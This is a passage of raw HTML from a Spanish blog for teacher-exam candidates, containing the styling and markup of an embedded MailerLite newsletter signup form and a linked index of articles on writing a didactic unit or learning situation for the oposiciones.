25px;  }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .horizontal-fields { box-sizing: border-box; float: left; padding-right: 10px;  }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input {\n        background-color: #ffffff;\n        color: #333333;\n        border-color: #cccccc;\n        border-radius: 4px;\n        border-style: solid;\n        border-width: 1px;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px;\n        line-height: 20px;\n        margin-bottom: 0;\n        margin-top: 0;\n        padding: 10px 10px;\n        width: 100%;\n        box-sizing: border-box;\n        overflow-y: initial;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow button {\n        background-color: #0fb0f5 !important;\n        border-color: #0fb0f5;\n        border-style: solid;\n        border-width: 1px;\n        border-radius: 4px;\n        box-shadow: none;\n        color: #ffffff !important;\n        cursor: pointer;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        font-weight: 700;\n        line-height: 20px;\n        margin: 0 !important;\n        padding: 10px !important;\n        width: 100%;\n        height: auto;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow button:hover {\n        background-color: #333333 !important;\n        border-color: #333333 !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=\"checkbox\"] {\n        box-sizing: border-box;\n        padding: 0;\n        position: absolute;\n        z-index: -1;\n        opacity: 0;\n        margin-top: 5px;\n        margin-left: -1.5rem;\n        overflow: visible;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description {\n        color: #000000;\n        display: block;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        text-align: left;\n        margin-bottom: 0;\n        position: relative;\n        vertical-align: top;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label {\n        font-weight: normal;\n        margin: 0;\n        padding: 0;\n        position: relative;\n        display: block;\n        min-height: 24px;\n        padding-left: 24px;\n\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label a {\n        color: #000000;\n        text-decoration: underline;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label p {\n        color: #000000 !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif !important;\n        font-size: 12px !important;\n        font-weight: normal !important;\n        line-height: 18px !important;\n        padding: 0 !important;\n        margin: 0 5px 0 0 !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label p:last-child {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit {\n        margin: 0 0 20px 0;\n        float: left;\n        width: 100%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button {\n        background-color: #0fb0f5 !important;\n        border: none !important;\n        border-radius: 4px !important;\n        box-shadow: none !important;\n        color: #ffffff !important;\n        cursor: pointer;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif !important;\n        font-size: 14px !important;\n        font-weight: 700 !important;\n        line-height: 21px !important;\n        height: auto;\n        padding: 10px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button.loading {\n        display: none;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button:hover {\n        background-color: #333333 !important;\n      }\n      .ml-subscribe-close {\n        width: 30px;\n        height: 30px;\n        background: url('https:\/\/assets.mlcdn.com\/ml\/images\/default\/modal_close.png') no-repeat;\n        background-size: 30px;\n        cursor: pointer;\n        margin-top: -10px;\n        margin-right: -10px;\n        position: absolute;\n        top: 0;\n        right: 0;\n      }\n      .ml-error input, .ml-error textarea, .ml-error select {\n        border-color: red!important;\n      }\n\n      .ml-error .custom-checkbox-radio-list {\n        border: 1px solid red !important;\n        border-radius: 4px;\n        padding: 10px;\n      }\n\n      .ml-error .label-description,\n      .ml-error .label-description p,\n      .ml-error .label-description p a,\n      .ml-error label:first-child {\n        color: #ff0000 !important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow.ml-error .label-description p,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow.ml-error .label-description p:first-letter {\n        color: #ff0000 !important;\n      }\n            @media only screen and (max-width: 400px){\n\n        .ml-form-embedWrapper.embedDefault, .ml-form-embedWrapper.embedPopup { width: 100%!important; }\n        .ml-form-formContent.horozintalForm { float: left!important; }\n        .ml-form-formContent.horozintalForm .ml-form-horizontalRow { height: auto!important; width: 100%!important; float: left!important; }\n        .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal { width: 100%!important; }\n        .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal \u003E div { padding-right: 0px!important; padding-bottom: 10px; }\n        .ml-form-formContent.horozintalForm .ml-button-horizontal { width: 100%!important; }\n        .ml-form-formContent.horozintalForm .ml-button-horizontal.labelsOn { padding-top: 0px!important; }\n\n      }\n    \u003C\/style\u003E\n\n    \n  \n    \n    \u003Cstyle type=\"text\/css\"\u003E\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions { text-align: left; float: left; width: 100%; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent {\n        margin: 0 0 15px 0;\n        text-align: left;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.horizontal {\n        margin: 0 0 15px 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent h4 {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        font-weight: 700;\n        line-height: 18px;\n        margin: 0 0 10px 0;\n        word-break: break-word;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        line-height: 18px;\n        margin: 0 0 10px 0;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        line-height: 22px;\n        margin: 0 0 10px 0;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p a {\n        color: #000000;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p:last-child {\n        margin: 0;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p a {\n        color: #000000;\n        text-decoration: underline;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p:last-child { margin: 0 0 15px 0; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptions {\n        margin: 0;\n        padding: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox {\n        margin: 0 0 10px 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox:last-child {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox label {\n        font-weight: normal;\n        margin: 0;\n        padding: 0;\n        position: relative;\n        display: block;\n        min-height: 24px;\n        padding-left: 24px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        line-height: 18px;\n        text-align: left;\n        margin-bottom: 0;\n        position: relative;\n        vertical-align: top;\n        font-style: normal;\n        font-weight: 700;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .description {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        font-style: italic;\n        font-weight: 400;\n        line-height: 18px;\n        margin: 5px 0 0 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=\"checkbox\"] {\n        box-sizing: border-box;\n        padding: 0;\n        position: absolute;\n        z-index: -1;\n        opacity: 0;\n        margin-top: 5px;\n        margin-left: -1.5rem;\n        overflow: visible;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR {\n        padding-bottom: 20px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 10px;\n        line-height: 14px;\n        margin: 0;\n        padding: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p a {\n        color: #000000;\n        text-decoration: underline;\n\n      }\n      @media (max-width: 768px) {\n        #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p {\n          font-size: 12px !important;\n          line-height: 18px !important;\n        }\n        #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p {\n          font-size: 10px !important;\n          line-height: 14px !important;\n        }\n      }\n    \u003C\/style\u003E\n\n    \n    \n\n    \n    \n\n    \n\n      \n        \n        \n      \n\n      \n        \n        \n      \n\n      \n\n            \n            \n            \n            \n            \n            \n      \n\n      \n\n      \n        \n        \n         \n        \n        \n      \n\n        \n        \n        \n        \n        \n        \n      \n\n       \n\n        \n        \n        \n        \n        \n        \n        \n       \n\n\n      \n        \n        \n        \n        \n  \n\n\n\n  \n        \n        \n        \n      \n\n\n      \n    \n    \n    \n    \n    \n    \n    \n  \n\n  \n        \n        \n        \n        \n        \n      \n\n      \n        \n        \n        \n        \n        \n      \n\n      \n        \n        \n        \n        \n        \n      \n\n       \n\n        \n        \n        \n        \n       \n\n       \n        \n        \n        \n        \n      \n\n      \n        \n        \n        \n        \n        \n        \n        \n       \n\n    \n\n    \n\n\n      \n\n\n      \n\n      \n      \n\n      \n\n      \n\n\n\n\n\n    \n\n      \n    \u003Cdiv class=\"ml-form-embedContainer ml-subscribe-form ml-subscribe-form-25909724\" id=\"mlb2-25909724\"\u003E\n      \u003Cdiv class=\"ml-form-align-center\"\u003E\n        \u003Cdiv class=\"ml-form-embedWrapper embedForm\"\u003E\n\n          \n          \n\n          \u003Cdiv class=\"ml-form-embedBody ml-form-embedBodyDefault row-form\"\u003E\n\n            \u003Cdiv class=\"ml-form-embedContent\"\u003E\n              \n                \u003Ch4\u003EEl rincón sublime (gratis)\u003C\/h4\u003E\n                \u003Cp\u003EConsejos privados para opositores que no se conforman con hacer lo que hace todo el mundo.\u003C\/p\u003E\n              \n            \u003C\/div\u003E\n\n            \u003Cform action=\"https:\/\/assets.mailerlite.com\/jsonp\/1517942\/forms\/154270772403111863\/subscribe\" class=\"ml-block-form\" data-code=\"\" method=\"post\" target=\"_blank\"\u003E\n              \u003Cdiv class=\"ml-form-formContent\"\u003E\n                \n\n                  \n                  \u003Cdiv class=\"ml-form-fieldRow ml-last-item\"\u003E\n                    \u003Cdiv class=\"ml-field-group ml-field-email ml-validate-email ml-validate-required\"\u003E\n\n                      \n\n\n                   \u003C!--input--\u003E\u003Cinput aria-label=\"email\" aria-required=\"true\" autocomplete=\"off\" class=\"form-control\" name=\"fields[email]\" onblur=\"this.placeholder='Tu mejor email'\" onfocus=\"this.placeholder=''\" type=\"email\" \/\u003E\n\n                      \u003C!--\/input--\u003E\n\n                      \u003C!--textarea--\u003E\n                      \n                      \u003C!--\/textarea--\u003E\n\n                      \u003C!--select--\u003E\n                      \n                      \u003C!--\/select--\u003E\n\n                      \u003C!--checkboxes--\u003E\n            \n            \u003C!--\/checkboxes--\u003E\n\n                      \u003C!--radio--\u003E\n                      \n                      \u003C!--\/radio--\u003E\n\n                      \u003C!--countries--\u003E\n                      \n                      \u003C!--\/countries--\u003E\n\n\n\n\n\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \n              \u003C\/div\u003E\n\n              \n\n              \u003C!--Privacy policy--\u003E\n              \u003Cdiv class=\"ml-form-embedPermissions\"\u003E\n                \u003Cdiv class=\"ml-form-embedPermissionsContent default privacy-policy\"\u003E\n\n                  \n\n                  \u003Cp\u003EPuedes darte de baja cuando quieras. Cero spam, solo ideas útiles.\u0026nbsp;\u003C\/p\u003E\n\n                  \n                \u003C\/div\u003E\n              \u003C\/div\u003E\n              \u003C!--\/Privacy policy--\u003E\n\n              \n\n              \n\n              \u003Cdiv class=\"ml-form-checkboxRow ml-validate-required\"\u003E\n                \n                  \u003Clabel class=\"checkbox\"\u003E\n                    \u003Cinput type=\"checkbox\" \/\u003E\n                    \u003Cdiv class=\"label-description\"\u003E\n                      \u003Cp\u003EHe leído y acepto la  \u003Ca href=\"https:\/\/www.econosublime.com\/2025\/01\/politica-de-privacidad.html\" target=\"_blank\"\u003Epolítica de privacidad\u003C\/a\u003E.\u003C\/p\u003E\n                    \u003C\/div\u003E\n                  \u003C\/label\u003E\n                \n              \u003C\/div\u003E\n\n\n\n\n\n\n              \n              \u003Cinput name=\"ml-submit\" type=\"hidden\" value=\"1\" \/\u003E\n\n              \u003Cdiv class=\"ml-form-embedSubmit\"\u003E\n                \n                  \u003Cbutton class=\"primary\" type=\"submit\"\u003EEnvíamelos, quiero estar dentro\u003C\/button\u003E\n                \n                \u003Cbutton class=\"loading\" disabled=\"disabled\" style=\"display: none;\" type=\"button\"\u003E\n                  \u003Cdiv class=\"ml-form-embedSubmitLoad\"\u003E\u003C\/div\u003E\n                  \u003Cspan class=\"sr-only\"\u003ELoading...\u003C\/span\u003E\n                \u003C\/button\u003E\n              \u003C\/div\u003E\n\n              \n              \u003Cinput name=\"anticsrf\" type=\"hidden\" value=\"true\" \/\u003E\n            \u003C\/form\u003E\n          \u003C\/div\u003E\n\n          \u003Cdiv class=\"ml-form-successBody row-success\" style=\"display: none;\"\u003E\n\n            \u003Cdiv class=\"ml-form-successContent\"\u003E\n              \n                \u003Ch4\u003EYa estás dentro del Rincón Sublime.\u003C\/h4\u003E\n                \u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp\u003ERevisa tu correo.\u003Cbr \/\u003EEn unos minutos recibirás el primer mensaje con lo que no se puede decir públicamente.\u003C\/p\u003E\n\u003Cp\u003ESi no lo ves, mira en promociones o spam. A veces lo que vale la pena no llega directo.\u003C\/p\u003E\n\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n              \n            \u003C\/div\u003E\n\n          \u003C\/div\u003E\n        \u003C\/div\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n\n  \n\n  \n  \n  \u003Cscript\u003E\n    function ml_webform_success_25909724() {\n      var $ = ml_jQuery || jQuery;\n      $('.ml-subscribe-form-25909724 .row-success').show();\n      $('.ml-subscribe-form-25909724 .row-form').hide();\n    }\n      \u003C\/script\u003E\n  \n  \n      \u003Cscript src=\"https:\/\/groot.mailerlite.com\/js\/w\/webforms.min.js?v176e10baa5e7ed80d35ae235be3d5024\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n        \u003Cscript\u003E\n            fetch(\"https:\/\/assets.mailerlite.com\/jsonp\/1517942\/forms\/154270772403111863\/takel\")\n        \u003C\/script\u003E\n  \n  \u003Cscript\u003E\n  document.addEventListener(\"DOMContentLoaded\", function() {\n    var emailField = document.querySelector('#mlb2-25909724 input[type=\"email\"]');\n    if (emailField \u0026\u0026 !emailField.value) {\n      emailField.placeholder = \"Tu mejor email\";\n    }\n  });\n\u003C\/script\u003E\n  \n  \u003Cdiv class=\"MsoNormal\" style=\"font-family: arial;\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: #6aa84f;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; text-align: justify;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: #6aa84f;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; text-align: justify;\"\u003E\u003Cp data-end=\"1319\" data-start=\"1266\" style=\"text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cu\u003ESi quieres saber más\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2019\/01\/preparador-oposiciones-secundaria-economia.html\"\u003EMi historia con la preparación de oposiciones\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2021\/11\/consejos-oposiciones-secundaria-fp-primaria-infantil.html\"\u003EConsejos para preparar oposiciones\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003Ci style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial; text-align: left;\"\u003ECÓMO HACER UNA UNIDAD DIDÁCTICA \/ SITUACIÓN DE APRENDIZAJE\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/h3\u003E\u003Cdiv style=\"border: 2.25pt solid black; padding: 1pt 4pt; text-align: left;\"\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: left;\"\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cb\u003E\u003Cu\u003EAntes de empezar\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situación de aprendizaje o Unidad didáctica en las oposiciones de 2026-2027?\u003C\/a\u003E\u003Cspan style=\"color: red; font-weight: 700;\"\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado ENERO 2026\u003C\/span\u003E\u003Cspan\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan style=\"font-weight: 700;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"background-color: white; font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EEl desarrollo de las situaciones de aprendizaje\/unidades didácticas en la programación didáctica.\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EOCTUBRE\u003Cspan\u003E\u0026nbsp;2025\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E)\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: left;\"\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: blue;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/normativa-programacion-didactica-oposicion.html\"\u003ENormativa para las oposiciones 2026\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: red;\"\u003EOCTUBRE 2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/h3\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cu\u003EApartados de la unidad didáctica \/\u0026nbsp;situación de aprendizaje\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/justificacion-unidad-didactica-oposiciones.html\"\u003EJustificación\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003EENERO 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/contexto-situaciones-aprendizaje.html\"\u003EContexto\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003EENERO 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/competencias-unidad-didactica-oposiciones-secundaria.html\"\u003ECompetencias\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003EENERO 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/objetivos-unidad-didactica-oposiciones.html\"\u003EObjetivos\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003EENERO 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/contenidos-unidad-dicactica-oposiciones-secundaria.html\"\u003ESaberes\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003EENERO 2026\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/metodologia-unidad-didactica-oposiciones-secundaria.html\"\u003EMetodología\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003EENERO 2026\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: 